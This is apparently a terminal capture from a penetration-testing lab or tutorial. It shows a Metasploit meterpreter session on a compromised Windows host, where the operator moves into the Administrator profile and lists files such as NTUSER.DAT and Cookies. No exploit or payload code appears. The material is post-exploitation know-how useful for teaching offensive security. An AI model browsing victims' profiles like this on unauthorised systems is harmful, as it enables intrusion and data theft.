 meterpreter > cd "Administrator"
meterpreter > pwd
C:\Documents and Settings\Administrator
meterpreter > ls
Listing: C:\Documents and Settings\Administrator
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir 2016-01-09 22:16:38 -0500 Application Data
40777/rwxrwxrwx 0 dir 2016-01-09 21:49:26 -0500 Cookies
40777/rwxrwxrwx 0 dir 2016-01-10 05:43:37 -0500 Desktop
40555/r-xr-xr-x 0 dir 2016-01-09 22:16:47 -0500 Favorites
40777/rwxrwxrwx 0 dir 2016-01-10 05:43:37 -0500 Local Settings
40555/r-xr-xr-x 0 dir 2016-01-09 22:16:47 -0500 My Documents
100666/rw-rw-rw- 524288 fil 2016-01-15 06:12:34 -0500 NTUSER.DAT
40777/rwxrwxrwx 0 dir 2016-01-10 05:43:37 -0500 NetHood
40777/rwxrwxrwx 0 dir 2016-01-10 05:43:37 -0500 PrintHood
40555/r-xr-xr-x 0 dir 2016-01-09 22:16:47 -0500 Recent
40555/r-xr-xr-x 0 dir 2016-01-09 22:16:06 -0500 SendTo
40555/r-xr-xr-x 0 dir 2016-01-10 05:43:37 -0500 Start Menu
40777/rwxrwxrwx 0 dir 2016-01-09 21:46:53 -0500 Templates
100666/rw-rw-rw- 1024 fil 2016-01-22 02:12:42 -0500 ntuser.dat.LOG
100666/rw-rw-rw- 178 fil 2016-01-15 06:12:34 -0500 ntuser.ini
meterpreter >